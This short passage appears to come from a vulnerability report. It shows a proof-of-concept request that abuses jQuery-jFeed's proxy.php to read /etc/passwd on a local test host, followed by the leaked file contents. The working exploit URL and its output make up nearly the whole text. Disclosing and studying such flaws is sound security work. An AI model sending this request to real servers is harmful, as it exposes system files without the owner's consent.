 Here's a simple example exploiting proxy.php from jQuery-jFeed to read /etc/passwd:
view-source:www.local/html/
www.local/html/usr/share/javascript/jquery-jfeed/proxy.php%3furl=/etc/passwd&ooo
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin